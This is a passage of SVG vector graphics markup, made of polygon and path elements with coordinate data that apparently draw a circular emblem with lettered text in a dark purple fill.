                <polygon id="Fill-50" fill="#301145" points="67.5 157.517157 65.1712228 164 60.5 162.482843 60.8605077 161.482234 64.3357335 162.611168 64.9354406 160.939695 61.5319746 159.833503 61.8924823 158.832893 65.2959483 159.937462 65.9434952 158.131168 62.4682695 157.002234 62.8287772 156"></polygon>
                <polygon id="Fill-51" fill="#301145" points="58.5 154.854649 55.6688312 161 54.6543163 160.470564 57.0485103 155.275274 54.5 153.950061 54.9385027 153"></polygon>
                <polygon id="Fill-52" fill="#301145" points="51.5 150.287561 48.3501885 156 47.5 155.34895 50.1630099 150.518578 48.0251971 148.883683 48.5119986 148"></polygon>
                <polygon id="Fill-53" fill="#301145" points="44.5 145.936689 40.079716 151 36.5 148.063311 37.1831643 147.28313 39.8444219 149.466378 40.9868154 148.160834 38.3774848 146.020055 39.0606491 145.239874 41.668357 147.37908 42.9016227 145.966575 40.2387424 143.783327 40.920284 143"></polygon>
                <path d="M32.1057694,139.338031 C31.6029465,139.802514 31.6213834,140.48467 32.0906847,141.015997 L33.2320926,142.31175 L34.8997884,140.772615 L33.7567044,139.478576 C33.2890792,138.947248 32.6186487,138.864978 32.1057694,139.338031 L32.1057694,139.338031 Z M35.794813,136.093506 L34.8796755,139.082651 L35.7110092,140.023615 L37.6686662,138.217102 L38.5,139.158065 L33.2538816,144 L31.173871,141.643306 C30.2369444,140.582365 30.2872267,139.266045 31.261027,138.366216 C32.1895732,137.509236 33.2555576,137.663493 33.9326924,138.220529 L34.8277171,135 L35.794813,136.093506 Z" id="Fill-54" fill="#301145"></path>
                <polygon id="Fill-56" fill="#301145" points="30.5 130.986621 28.0985053 132.577163 26.2434088 137 25.4528752 135.869666 26.8446128 132.690196 23.2905335 132.783852 22.5 131.651903 27.4076188 131.590542 29.8091136 130"></polygon>
                <g id="Group-68" transform="translate(0.500000, 0.000000)">
                    <path d="M70.9713261,28.1423463 C37.1320829,37.8721092 17.4975604,73.3903265 27.2009658,107.31988 C36.9043712,141.251041 72.3263712,160.938897 106.164011,151.209134 C140.003254,141.479371 159.637777,105.961154 149.934371,72.0316007 C140.232569,38.1004394 104.808966,18.4125834 70.9713261,28.1423463 M106.240984,151.479271 C72.2558126,161.250841 36.6782631,141.476155 26.933164,107.397062 C17.1880649,73.3195762 36.909182,37.6453869 70.8943532,27.873817 C104.879524,18.1022472 140.458677,37.8769331 150.203777,71.9544186 C159.948876,106.031904 140.227759,141.707702 106.240984,151.479271" id="Fill-57" fill="#301145"></path>
                    <path d="M65.7647459,9.93526013 C44.5234126,16.0422903 26.9238631,30.0797767 16.2101874,49.4589045 C5.49651171,68.8396403 2.95159279,91.241732 9.04368288,112.540763 C15.1341694,133.839795 29.1320252,151.48715 48.4602595,162.229928 C67.7868901,172.972705 90.1298991,175.524537 111.371232,169.417507 C132.612566,163.308869 150.212115,149.274598 160.925791,129.893862 C171.639467,110.513127 174.184386,88.1094269 168.092295,66.8103954 C162.001809,45.509756 148.003953,27.8656165 128.675719,17.1228391 C109.349088,6.38006168 87.0060793,3.82822997 65.7647459,9.93526013 M111.448205,169.686036 C90.1347099,175.81397 67.7179351,173.254098 48.3239532,162.474338 C28.9331784,151.696185 14.8856108,133.989335 8.77427748,112.617946 C2.66294414,91.2465559 5.21748468,68.7688901 15.9664396,49.3238359 C26.7169982,29.8787817 44.3742775,15.7946645 65.687773,9.66673089 C87.0012685,3.53879726 109.419647,6.10027673 128.812025,16.8784292 C148.2028,27.6565817 162.250368,45.3618237 168.361701,66.7332134 C174.473034,88.104603 171.918494,110.583877 161.169539,130.028931 C150.420584,149.475593 132.761701,163.558102 111.448205,169.686036" id="Fill-59" fill="#301145"></path>
                    <g id="Group-63">
                        <mask id="mask-2" fill="white">
                            <use xlink:href="#path-1"></use>
                        </mask>
                        <g id="Clip-62"></g>
                        <path d="M64.9270234,7.00604031 C19.4664649,20.077143 -6.91441802,67.796557 6.12127568,113.380601 C19.158573,158.966252 66.7487171,185.417186 112.209276,172.346083 C157.668231,159.274981 184.049114,111.555567 171.011816,65.9715229 C157.976123,20.3858713 110.387582,-6.06506242 64.9270234,7.00604031 M112.977402,175.034592 C66.0383207,188.530196 16.8990955,161.219004 3.44005045,114.152421 C-10.0189946,67.0858389 17.2198162,17.814744 64.1588973,4.31753204 C111.097978,-9.178072 160.2356,18.13312 173.694645,65.1997024 C187.15369,112.266285 159.916483,161.53738 112.977402,175.034592" id="Fill-61" fill="#301145" mask="url(#mask-2)"></path>
                    </g>
                    <path d="M71.8515441,31.2203023 C39.7057063,40.4628535 21.0525892,74.2042756 30.2701027,106.437432 C39.4876162,138.672196 73.1392378,157.374372 105.285076,148.131821 C137.430914,138.88927 156.084031,105.147848 146.864914,72.914692 C137.6474,40.681536 103.997382,21.9777512 71.8515441,31.2203023 M105.554481,149.072478 C72.8906793,158.464569 38.6986432,139.458488 29.3319946,106.707569 C19.9669495,73.9550418 38.9199405,39.6701295 71.5821387,30.279646 C104.244337,20.8875546 138.437977,39.8920279 147.804625,72.6445549 C157.16967,105.395474 138.216679,139.681994 105.554481,149.072478" id="Fill-64" fill="#301145"></path>
                    <path d="M45.9209532,113.708946 L46.2384667,112.576943 C46.6105027,112.821352 47.0899802,112.986972 47.6384126,112.829392 C48.4033315,112.609102 48.7465027,111.938583 48.5236018,111.161938 L47.1236559,106.262486 L48.3824847,105.900695 L49.7856378,110.809795 C50.2554937,112.449914 49.4440703,113.524031 48.0553495,113.922805 C47.3128811,114.136663 46.5928631,114.09968 45.9209532,113.708946" id="Fill-66" fill="#301145"></path>
                </g>
                <polygon id="Fill-69" fill="#301145" points="56.5652574 113 54.5 105.478439 59.4347426 104 59.7532169 105.162591 56.0827206 106.26134 56.6151195 108.201792 60.2100184 107.124883 60.5284926 108.285794 56.9335938 109.361023 57.509421 111.461079 61.1799173 110.36065 61.5 111.521561"></polygon>
                <polygon id="Fill-70" fill="#301145" points="73.0960509 107.731113 70.0589023 102.475275 70.1860776 108.587912 68.7838019 109 64.5 101.941277 65.9608434 101.510302 69.0732932 106.992788 68.9712182 100.62603 70.0153949 100.318681 73.2182062 105.773695 73.0257697 99.4326923 74.4983266 99 74.5 107.317308"></polygon>
                <polygon id="Fill-71" fill="#301145" points="80.5652574 105 78.5 97.4784394 83.4347426 96 83.7532169 97.162591 80.0827206 98.2613403 80.6151195 100.201792 84.2100184 99.1248833 84.5284926 100.285794 80.9335938 101.361023 81.509421 103.461079 85.1799173 102.36065 85.5 103.521561"></polygon>
                <polygon id="Fill-72" fill="#301145" points="91.7231017 102 89.5 94.3828158 90.8591393 94 92.7394262 100.441514 96.1571853 99.4785198 96.5 100.65419"></polygon>
                <polygon id="Fill-73" fill="#301145" points="101.723102 100 99.5 92.3828158 100.859139 92 102.739426 98.4415142 106.157185 97.4785198 106.5 98.6541897"></polygon>
                <polygon id="Fill-74" fill="#301145" points="110.565257 96 108.5 88.4784394 113.434743 87 113.753217 88.162591 110.082721 89.2613403 110.615119 91.201792 114.210018 90.1248833 114.528493 91.2857943 110.933594 92.361023 111.509421 94.461079 115.179917 93.3606496 115.5 94.5215606"></polygon>
                <g id="Group-103" transform="translate(55.500000, 60.000000)" fill="#301145">
                    <path d="M68.1624196,26.7150657 C67.9646549,26.0324696 67.3199098,25.7435568 66.6076353,25.9451608 L64.8695569,26.437265 L65.5255569,28.6961819 L67.2636353,28.2040777 C67.9759098,28.0024737 68.3634,27.4087739 68.1624196,26.7150657 L68.1624196,26.7150657 Z M69.4631647,31.6392823 L67.1060667,29.4359256 L65.8439098,29.7946854 L66.6140667,32.4472857 L65.3519098,32.804458 L63.2874392,25.6975213 L66.4500667,24.8022092 C67.8746157,24.3990012 69.0772824,25.0387367 69.459949,26.3594808 C69.8249294,27.6167276 69.1850078,28.5485506 68.3505373,28.9342968 L70.9311255,31.2249624 L69.4631647,31.6392823 Z" id="Fill-75"></path>
                    <path d="M75.6954863,28.7915866 L76.1263882,27.6200612 C76.764702,28.0058074 77.6876039,28.250272 78.690898,27.9661215 C79.726349,27.6740339 79.9803882,27.0596974 79.8421137,26.5802927 C79.4079961,25.0896933 75.4896824,27.2009789 74.7323882,24.5896519 C74.3883098,23.4086019 75.1616824,22.2085027 76.7486235,21.7592592 C77.861251,21.4449475 78.8822314,21.5465432 79.726349,22.000549 L79.2825843,23.1292137 C78.5478,22.7260058 77.706898,22.68632 76.9512118,22.9006234 C76.2180353,23.1085771 75.8482314,23.6054436 75.9993686,24.127709 C76.3868588,25.4595651 80.3341137,23.4546375 81.1026627,26.0961257 C81.4451333,27.2787631 80.8904275,28.5423597 78.9594078,29.090024 C77.6313294,29.4646581 76.5347804,29.2694039 75.6954863,28.7915866" id="Fill-77"></path>
                    <path d="M22.1406431,63.3931773 C21.8592706,63.3280926 21.6454275,63.2566581 21.4991137,63.175699 C21.4299765,63.1376007 21.3720941,63.1106143 21.3270745,63.0963274 C21.2820549,63.0804531 21.2418588,63.0756908 21.209702,63.0852154 C21.1228784,63.1090269 21.0633882,63.2058603 21.0312314,63.3725407 C20.9974667,63.5408086 20.9813882,63.707489 20.9813882,63.8678198 L20.7964863,63.920205 L20.7096627,61.2104572 L20.8961725,61.1564845 C20.9138588,61.3247524 20.9428,61.4692088 20.9781725,61.5930285 C21.076251,61.9295643 21.2370353,62.2232394 21.4589176,62.478816 C21.6824078,62.7328053 21.9332314,62.9153601 22.2178196,63.0248929 C22.5008,63.1344258 22.777349,63.1518876 23.0490745,63.0741033 C23.5024863,62.9455213 23.8192314,62.7566168 24.0025255,62.5026275 C24.1874275,62.2486383 24.2260157,61.9390889 24.1215059,61.5771542 C24.0588,61.3644382 23.9542902,61.2041075 23.8063686,61.0993369 C23.6584471,60.9945663 23.454251,60.9072575 23.1953882,60.8342356 L22.0908,60.5326234 C21.7065255,60.4342026 21.4058588,60.3008582 21.1920157,60.1294155 C20.9797804,59.9595601 20.8222118,59.7008086 20.7225255,59.3547482 C20.5601333,58.7943845 20.6019373,58.3292666 20.8479373,57.9562199 C21.0923294,57.5847606 21.4798196,57.3228342 22.0088,57.1736155 C22.203349,57.1180554 22.4091529,57.1132931 22.6326431,57.1609161 C22.8529176,57.2085391 23.0378196,57.2672741 23.187349,57.340296 C23.2564863,57.3736321 23.3095451,57.3958561 23.3465255,57.4053807 C23.3851137,57.4149053 23.4220941,57.4133179 23.4606824,57.4022059 C23.5539373,57.3768069 23.6198588,57.2942604 23.6600549,57.1545663 C23.7018588,57.0164597 23.7227608,56.8847028 23.7211529,56.7577081 L23.9076627,56.7053229 L24.0411137,58.9182042 L23.8546039,58.9705895 C23.7967216,58.7102505 23.6680941,58.4451492 23.4719373,58.1784605 C23.2741725,57.9101844 23.0426431,57.706993 22.7789569,57.5609492 C22.5152706,57.4164928 22.2580157,57.3783944 22.0104078,57.4498289 C21.7354667,57.5276131 21.5151922,57.6450831 21.3544078,57.7990641 C21.1904078,57.9546325 21.0891137,58.1276627 21.0440941,58.3165672 C20.9974667,58.5038842 21.003898,58.6896139 21.0569569,58.8705812 C21.1293098,59.1213956 21.2595451,59.2991881 21.4524863,59.408721 C21.6438196,59.515079 21.8882118,59.6039752 22.1840549,59.6769971 L23.0731922,59.9008251 C23.3642118,59.9801968 23.5989569,60.0595684 23.7774275,60.1389401 C23.955898,60.2167243 24.1070353,60.329432 24.2356627,60.4754758 C24.3610745,60.6231071 24.4607608,60.8183613 24.5315059,61.062826 C24.6874667,61.5962034 24.6360157,62.0644961 24.3819765,62.4724663 C24.1247216,62.8804365 23.6841725,63.1725242 23.0571137,63.3503167 C22.7275059,63.4439752 22.4220157,63.4566747 22.1406431,63.3931773" id="Fill-79"></path>
                    <path d="M25.9943216,57.1620273 C25.8898118,57.1032923 25.8206745,57.0175709 25.7869098,56.8985134 C25.7499294,56.7762811 25.7627922,56.6667482 25.8206745,56.5651525 C25.8785569,56.4651443 25.9685961,56.3984721 26.0859686,56.365136 C26.2097725,56.3302125 26.3223216,56.3397371 26.4252235,56.3937098 C26.5249098,56.4508574 26.5924392,56.5381662 26.6278118,56.6603985 C26.6631843,56.779456 26.6519294,56.8874014 26.5972627,56.9905845 C26.5409882,57.0937677 26.4525569,57.1604399 26.3271451,57.1969508 C26.2097725,57.2302869 26.0988314,57.2191749 25.9943216,57.1620273 M26.4268314,62.1354543 C26.2901647,62.0370335 26.1840471,61.8576536 26.1084784,61.6020769 C26.0747137,61.4861943 26.0505961,61.3401505 26.0361255,61.1702952 C26.0200471,60.997265 26.0200471,60.8559835 26.0345176,60.7416883 L26.2065569,59.401895 C26.2162039,59.3368103 26.2226353,59.2510889 26.2242431,59.1479057 C26.225851,59.0447226 26.2178118,58.9590012 26.1985176,58.8939165 C26.1776157,58.8193072 26.143851,58.763747 26.1004392,58.7224737 C26.0570275,58.6827879 26.0055765,58.6716759 25.9460863,58.6891377 C25.7627922,58.7415229 25.6277333,58.9304274 25.5376941,59.2558512 C25.4460471,59.5796875 25.3897725,59.9193981 25.3640471,60.2733956 L25.1871843,60.2718082 C25.2096941,59.8035155 25.2836549,59.3955453 25.4106745,59.0478975 C25.5360863,58.7002497 25.7242039,58.4938834 25.9653804,58.4240364 C26.1068706,58.3843506 26.2467529,58.4160992 26.3850275,58.5224572 C26.523302,58.6272278 26.6278118,58.8018454 26.6985569,59.04631 C26.7323216,59.1653675 26.7580471,59.3114113 26.7757333,59.4876164 C26.7902039,59.6654088 26.7918118,59.8066904 26.7741255,59.9082861 L26.6020863,61.2464919 C26.5924392,61.3131641 26.5860078,61.3972981 26.5844,61.5036561 C26.5827922,61.6084266 26.5892235,61.6909731 26.6085176,61.7560579 C26.6294196,61.8306672 26.6647922,61.8862274 26.7098118,61.9259132 C26.7580471,61.9640116 26.8111059,61.9751236 26.8705961,61.9576618 C27.0538902,61.906864 27.188949,61.7179595 27.2757725,61.3941232 C27.3625961,61.0702869 27.4188706,60.7305763 27.4445961,60.3765788 L27.6214588,60.3797536 C27.6005569,60.8512212 27.5282039,61.2607788 27.4027922,61.6052518 C27.2773804,61.9481372 27.0940863,62.1545035 26.8496941,62.2243506 C26.7049882,62.2656238 26.563498,62.23705 26.4268314,62.1354543" id="Fill-81"></path>
                    <path d="M31.0587059,60.8242348 C30.9220392,60.725814 30.8159216,60.5464341 30.7419608,60.2908574 C30.7081961,60.1749748 30.6840784,60.028931 30.668,59.8574882 C30.6535294,59.6860455 30.6535294,59.5431765 30.668,59.4304688 L30.8384314,58.0906755 C30.8496863,58.0255907 30.8545098,57.9398694 30.8561176,57.8350988 C30.8577255,57.7319157 30.8496863,57.6461943 30.832,57.582697 C30.8094902,57.5080876 30.7773333,57.4509401 30.7339216,57.4112542 C30.6905098,57.3715684 30.637451,57.3604564 30.5795686,57.3779181 C30.2547843,57.4684018 30.0007451,57.8668475 29.8126275,58.5732551 C29.7016863,58.9970996 29.6132549,59.4098322 29.5473333,59.816215 C29.4814118,60.2210103 29.4476471,60.5527838 29.4460392,60.8131228 L29.438,61.3877735 L28.9041961,61.5385796 L28.864,58.8669301 C28.8527451,58.5240446 28.8270196,58.2859297 28.7900392,58.1541728 C28.7675294,58.0795635 28.7401961,58.0271782 28.7096471,57.9970169 C28.6774902,57.9700306 28.6308627,57.9636809 28.5729804,57.9811426 C28.4218431,58.0240033 28.3044706,58.1906838 28.2224706,58.481184 C28.1404706,58.7732716 28.0890196,59.1145697 28.0681176,59.508253 L27.8928627,59.5050781 C27.9587843,58.4033998 28.2096078,57.7890632 28.6469412,57.6652435 C28.9604706,57.5763473 29.1952157,57.8049376 29.3527843,58.3478396 C29.3833333,58.4541976 29.4058431,58.6256403 29.4187059,58.8621678 C29.4315686,59.0955205 29.4331765,59.2685506 29.4235294,59.3733212 L29.4556863,59.3923704 L29.5103529,59.1606052 C29.6164706,58.6399272 29.7467059,58.1906838 29.9026667,57.8112873 C30.0602353,57.4318909 30.2853333,57.2017131 30.5827843,57.1175792 C30.7435686,57.0715436 30.893098,57.1001174 31.0249412,57.204888 C31.1567843,57.3064837 31.2596863,57.4858636 31.3320392,57.7350905 C31.3658039,57.8525606 31.3915294,57.9986044 31.4076078,58.1763969 C31.4236863,58.3541893 31.4236863,58.4954709 31.406,58.5970666 L31.2339608,59.9352724 C31.2243137,60.0019446 31.2178824,60.0860785 31.2162745,60.1924365 C31.2146667,60.2972071 31.2227059,60.3797536 31.242,60.4432509 C31.2645098,60.5178603 31.2966667,60.5750079 31.344902,60.6131062 C31.3899216,60.6527921 31.4429804,60.6639041 31.5024706,60.6464423 C31.6857647,60.594057 31.8208235,60.40674 31.9092549,60.0829037 C31.9960784,59.75748 32.0507451,59.4193568 32.0780784,59.0653592 L32.2533333,59.0685341 C32.2340392,59.5400017 32.1616863,59.9495593 32.0362745,60.2924448 C31.9092549,60.6369177 31.7259608,60.843284 31.4831765,60.913131 C31.3368627,60.9528169 31.1969804,60.9242431 31.0587059,60.8242348" id="Fill-83"></path>
                    <path d="M33.4899255,59.9162232 C33.2133765,59.7082695 33.0204353,59.4145945 32.9094941,59.0367854 C32.8162392,58.716124 32.7856902,58.3843506 32.8130235,58.0382902 C32.8419647,57.6938173 32.9384353,57.3652187 33.105651,57.050907 C33.2374941,56.80168 33.3854157,56.5969012 33.5462,56.4429202 C33.7085922,56.2857644 33.9079647,56.1746441 34.1459255,56.1079719 C34.3501216,56.0508243 34.551102,56.0635238 34.745651,56.1460703 C34.9385922,56.2302042 35.0752588,56.4111716 35.155651,56.6873849 C35.2022784,56.8477156 35.1958471,56.9937594 35.1395725,57.1255163 C35.0800824,57.2572733 34.9868275,57.3414072 34.8565922,57.3779181 C34.7536902,57.4064919 34.6668667,57.3985548 34.5961216,57.3509318 C34.5237686,57.3064837 34.4755333,57.2429864 34.4514157,57.1636147 C34.4080039,57.0112212 34.4546314,56.8461282 34.591298,56.6746854 C34.6363176,56.6096007 34.6459647,56.5318165 34.6202392,56.4413328 C34.6057686,56.3937098 34.560749,56.3492617 34.4851804,56.3127507 C34.4096118,56.2714775 34.3034941,56.2714775 34.1700431,56.3095759 C33.7487882,56.4286333 33.515651,56.9969343 33.4722392,58.0128913 C33.4625922,58.2049706 33.4770627,58.4399107 33.5140431,58.7145366 C33.5494157,58.9891625 33.5896118,59.2018785 33.6346314,59.3526846 C33.7021608,59.5860372 33.8050627,59.7447805 33.9417294,59.8257396 C34.0800039,59.9098735 34.2247098,59.9273353 34.3758471,59.8844746 C34.7102784,59.7892286 34.9450235,59.5796875 35.0768667,59.2542637 C35.2103176,58.9272526 35.2874941,58.6383398 35.3067882,58.3827631 L35.493298,58.3938752 C35.4691804,58.7923208 35.3598471,59.1510806 35.1669059,59.471742 C34.9723569,59.7924035 34.715102,59.9987697 34.3903176,60.0892534 C34.0671412,60.1813245 33.7664745,60.1225895 33.4899255,59.9162232" id="Fill-85"></path>
                    <path d="M37.7886549,56.7299281 C37.9397922,56.6061083 38.0459098,56.4489525 38.1086157,56.2584605 C38.1697137,56.069556 38.1697137,55.8695395 38.1102235,55.6615858 C38.0652039,55.5076048 38.0008902,55.4044217 37.9156745,55.3567987 C37.8320667,55.3075883 37.7404196,55.2980637 37.643949,55.3266375 C37.4220667,55.3885473 37.2468118,55.5472906 37.1149686,55.7996924 C36.9847333,56.0520943 36.9091647,56.3092584 36.8914784,56.5695974 C36.8898706,56.6616685 36.8898706,56.7712013 36.8914784,56.8981959 C36.8914784,57.0251906 36.8946941,57.1251988 36.8995176,57.1982208 C37.2854,57.0601141 37.5812431,56.9029582 37.7886549,56.7299281 M36.9236353,58.9443969 C36.6470863,58.7364432 36.4541451,58.4427681 36.3448118,58.0649591 C36.2515569,57.7442976 36.2194,57.4125242 36.2467333,57.0664638 C36.2756745,56.7219909 36.3737529,56.3933923 36.5393608,56.0790806 C36.8126941,55.5695147 37.1599882,55.255203 37.5796353,55.1361455 C37.7966941,55.0742356 37.9880275,55.0758231 38.1552431,55.1409078 C38.3224588,55.20758 38.4414392,55.3583861 38.5121843,55.5996759 C38.6327725,56.0139959 38.4575176,56.4235535 37.9848118,56.8299363 C37.8256353,56.968043 37.6600275,57.0791633 37.4847725,57.1664721 C37.3127333,57.2537809 37.1197922,57.33474 36.9091647,57.4125242 C36.9139882,57.5315816 36.9316745,57.6839752 36.9590078,57.8681174 C36.9863412,58.0554345 37.0233216,58.2237024 37.0683412,58.3808582 C37.1358706,58.6142108 37.2387725,58.7729541 37.3770471,58.8539132 C37.5137137,58.9380471 37.6584196,58.9555089 37.8095569,58.9126482 C38.1439882,58.8174022 38.3787333,58.6078611 38.5121843,58.2824374 C38.6440275,57.9554262 38.7212039,57.6665134 38.7388902,57.4109368 L38.9270078,57.4204613 C38.9028902,57.818907 38.7935569,58.1792542 38.6006157,58.4999157 C38.4060667,58.8205771 38.1488118,59.0253559 37.8240275,59.117427 C37.500851,59.2094981 37.2001843,59.1507631 36.9236353,58.9443969" id="Fill-87"></path>
                    <path d="M42.3071765,57.4674494 L43.0612549,57.2547334 C43.1416471,57.2309219 43.1995294,57.1975858 43.2365098,57.1515502 C43.2734902,57.1071021 43.2911765,57.0451922 43.2911765,56.9626457 L43.2284706,52.6099049 C43.1721961,52.6781645 43.0901961,52.7527739 42.9856863,52.8305581 C42.8795686,52.9099297 42.7927451,52.9718396 42.722,53.0147003 C42.6528627,53.057561 42.6062353,53.0877222 42.5837255,53.105184 L42.3345098,53.270277 L42.23,53.127408 C42.5853333,52.9051674 42.8940392,52.6638776 43.1561176,52.4019512 C43.4133725,52.1416122 43.5966667,51.8177759 43.6995686,51.4304423 L43.952,51.3590079 L44.0275686,56.754692 C44.0307843,56.8007276 44.034,56.8324762 44.0388235,56.8467631 C44.0516863,56.8896238 44.0741961,56.9166102 44.1095686,56.9277222 C44.1449412,56.9356594 44.1915686,56.9340719 44.249451,56.9166102 L45.0437255,56.6927821 L45.0533725,56.9658206 L42.3152157,57.7420752 L42.3071765,57.4674494 Z" id="Fill-89"></path>
                    <path d="M49.1109255,52.1909814 C49.1607686,51.8607954 49.115749,51.4544126 48.9774745,50.9750079 C48.9051216,50.7305432 48.7861412,50.5479884 48.6189255,50.4257561 C48.4533176,50.3066986 48.2716314,50.27495 48.070651,50.3305101 C47.876102,50.3860703 47.7153176,50.5003654 47.588298,50.6718082 C47.4580627,50.8448384 47.3664157,51.0464423 47.311749,51.2813824 C47.2586902,51.5226722 47.2393961,51.7782489 47.2522588,52.0512873 C47.2635137,52.3243258 47.3069255,52.589427 47.3808863,52.8450037 C47.4516314,53.0910558 47.5673961,53.2783729 47.7233569,53.4053675 C47.8809255,53.535537 48.0642196,53.5704605 48.2764549,53.5101381 C48.7234353,53.3847309 49.0032,52.945012 49.1109255,52.1909814 M47.8793176,56.2357602 C47.7458667,56.2294105 47.6268863,56.2008367 47.5255922,56.1532137 C47.3053176,56.0563803 47.1557882,55.8770004 47.0818275,55.6214237 C47.0191216,55.4039454 47.0239451,55.2086912 47.096298,55.0388359 C47.1702588,54.8673931 47.2844157,54.7594477 47.4419843,54.7149996 C47.5561412,54.6832509 47.6574353,54.6880132 47.7490824,54.727699 C47.8391216,54.7705597 47.8986118,54.8435816 47.9291608,54.9499396 C47.9709647,55.094396 47.9645333,55.2102786 47.9050431,55.2975874 C47.8455529,55.3864837 47.7732,55.4531558 47.6863765,55.4944291 C47.5593569,55.5658636 47.5127294,55.651585 47.5416706,55.7515932 C47.5529255,55.7944539 47.5722196,55.8309649 47.5995529,55.8611261 C47.6252784,55.8896999 47.6751216,55.9214485 47.7474745,55.9531972 C47.8664549,55.9944704 48.0224157,55.9881207 48.2153569,55.9325606 C48.4758275,55.8595387 48.7009255,55.6722216 48.8890431,55.3690219 C49.0787686,55.0674097 49.2090039,54.7118247 49.2749255,54.3006796 C49.361749,53.8085754 49.3697882,53.3244084 49.3022588,52.8481786 L49.2315137,52.8243671 C49.1543373,53.0767689 49.0273176,53.2910723 48.8504549,53.4688648 C48.6752,53.6450699 48.4742196,53.7657148 48.2539451,53.8276246 C47.8600235,53.9387449 47.5175529,53.902234 47.2265333,53.7165043 C46.9355137,53.5307747 46.7345333,53.2450368 46.6235922,52.860878 C46.5432,52.5846647 46.522298,52.2862274 46.5592784,51.9671534 C46.5994745,51.6480794 46.6846902,51.3528169 46.8165333,51.0845407 C46.922651,50.8829368 47.0737882,50.6829202 47.2699451,50.487666 C47.4693176,50.2955866 47.7313961,50.1511302 48.0610039,50.0574717 C48.4452784,49.9495263 48.8038275,50.0114361 49.136651,50.2463762 C49.4710824,50.4797288 49.7267294,50.9003985 49.9035922,51.5083853 C50.0145333,51.892544 50.0692,52.3449624 50.0692,52.8688152 C50.0692,53.3910806 50.0000627,53.8863597 49.8633961,54.3594146 C49.7138667,54.8737429 49.4968078,55.284888 49.2073961,55.5912625 C48.9212,55.897637 48.6092784,56.099241 48.2748471,56.194487 C48.1446118,56.2309979 48.0127686,56.2452848 47.8793176,56.2357602" id="Fill-91"></path>
                    <path d="M52.5766314,54.8288185 C52.4560431,54.7589715 52.3708275,54.6303894 52.3161608,54.4430723 C52.2357686,54.166859 52.2775725,53.8033369 52.4415725,53.352506 C52.6055725,52.9016751 52.8242392,52.395284 53.1007882,51.8317453 L54.1394549,49.7379215 L54.097651,49.7156974 C54.0574549,49.7617329 54.0092196,49.8014188 53.9529451,49.8331674 C53.8966706,49.8680909 53.8452196,49.8919024 53.8018078,49.9030145 C53.6345922,49.9506375 53.4818471,49.9617495 53.3467882,49.9331757 C53.2101216,49.9061893 53.0493373,49.8506292 52.8692588,49.7696701 C52.7261608,49.7045854 52.6087882,49.6601372 52.509102,49.6363258 C52.4126314,49.6125143 52.3129451,49.6156891 52.2100431,49.6442629 C52.0428275,49.6918859 51.9190235,49.7934816 51.8370235,49.94905 C51.7582392,50.1046184 51.6874941,50.3379711 51.6247882,50.6506953 L51.5508275,51.023742 L51.3964745,51.0681902 L51.4173765,49.0902489 L51.5733373,49.0458007 C51.5717294,49.1219975 51.5813765,49.2013692 51.607102,49.2870905 C51.6263961,49.3569376 51.6553373,49.4109103 51.689102,49.4458338 C51.7212588,49.4823448 51.7630627,49.4950442 51.811298,49.4807573 C51.9174157,49.3188392 52.0219255,49.1854948 52.129651,49.0823117 C52.2373765,48.980716 52.3724353,48.9061067 52.5348275,48.8600711 C52.6747098,48.8203853 52.8145922,48.826735 52.9512588,48.8807077 C53.0911412,48.9346804 53.2342392,49.017227 53.3837686,49.1299347 C53.5284745,49.2394675 53.6538863,49.3172518 53.7632196,49.3632873 C53.8725529,49.4109103 53.9818863,49.4204349 54.0912196,49.3886862 C54.2037686,49.3569376 54.2793373,49.310902 54.3179255,49.2553419 C54.3581216,49.1981943 54.3693765,49.1410467 54.3549059,49.0902489 C54.3340039,49.0188144 54.2873765,48.9775411 54.2134157,48.9648417 C54.1667882,48.9489673 54.1314157,48.9283307 54.1040824,48.9045192 C54.076749,48.8807077 54.0542392,48.8426093 54.0397686,48.7886366 C54.015651,48.7076776 54.0220824,48.6410054 54.0558471,48.5902075 C54.0912196,48.5378222 54.1330235,48.5013113 54.1876902,48.4870244 C54.3870627,48.4298768 54.5253373,48.5298851 54.6009059,48.7854618 C54.641102,48.9251558 54.6298471,49.0838991 54.5719647,49.2648665 C54.5124745,49.4458338 54.4095725,49.6998231 54.2584353,50.0236594 C53.8741608,50.8554742 53.615298,51.4396494 53.4818471,51.7761852 C53.3483961,52.1143084 53.2631804,52.4556064 53.2245922,52.8016668 C53.1940431,53.0635932 53.1908275,53.2905961 53.2117294,53.4842629 C53.2326314,53.6779297 53.2728275,53.8763588 53.3339255,54.0859 C53.3902,54.2827416 53.3869843,54.4494221 53.3258863,54.5891162 C53.2647882,54.7288103 53.1554549,54.8192939 52.9994941,54.863742 C52.8354941,54.9097776 52.6956118,54.8986656 52.5766314,54.8288185" id="Fill-93"></path>
                    <path d="M57.2742667,53.4988673 C57.1536784,53.4290203 57.0684627,53.3004382 57.0137961,53.1131211 C56.9334039,52.8369078 56.9752078,52.4733857 57.1392078,52.0225548 C57.3032078,51.5717239 57.5218745,51.0653328 57.7984235,50.5017941 L58.8370902,48.4079702 L58.7952863,48.3857462 C58.7550902,48.4317817 58.7068549,48.4714675 58.6505804,48.5032162 C58.5943059,48.5381397 58.5428549,48.5619512 58.4994431,48.5730632 C58.3322275,48.6206862 58.1794824,48.6317983 58.0444235,48.6032245 C57.9077569,48.5762381 57.7469725,48.520678 57.5668941,48.4397189 C57.4237961,48.3746341 57.3064235,48.330186 57.2067373,48.3063745 C57.1102667,48.282563 57.0105804,48.2857379 56.9076784,48.3143117 C56.7404627,48.3619347 56.6166588,48.4635304 56.5346588,48.6190988 C56.4558745,48.7746672 56.3851294,49.0080198 56.3224235,49.3207441 L56.2468549,49.6953783 L56.0941098,49.7382389 L56.1150118,47.7602976 L56.2709725,47.7158495 C56.2693647,47.7920463 56.2790118,47.8714179 56.3047373,47.9571393 C56.3240314,48.0269864 56.3529725,48.0809591 56.3867373,48.1158826 C56.4188941,48.1523936 56.460698,48.165093 56.5089333,48.1508061 C56.615051,47.988888 56.7195608,47.8555436 56.8272863,47.7523605 C56.9350118,47.6507648 57.0700706,47.5761554 57.2324627,47.5301199 C57.3723451,47.4904341 57.5122275,47.4967838 57.6488941,47.5507565 C57.7887765,47.6047292 57.9318745,47.6872757 58.0814039,47.7999835 C58.2261098,47.9095163 58.3531294,47.9873005 58.4608549,48.0333361 C58.5701882,48.0809591 58.6795216,48.0904837 58.7888549,48.058735 C58.9014039,48.0269864 58.9769725,47.9809508 59.0171686,47.9253907 C59.0557569,47.8682431 59.0670118,47.8110955 59.0525412,47.7602976 C59.0316392,47.6888632 58.9850118,47.6475899 58.911051,47.6348905 C58.8644235,47.6190161 58.829051,47.5983795 58.8017176,47.574568 C58.7727765,47.5507565 58.7518745,47.5126581 58.7374039,47.4586854 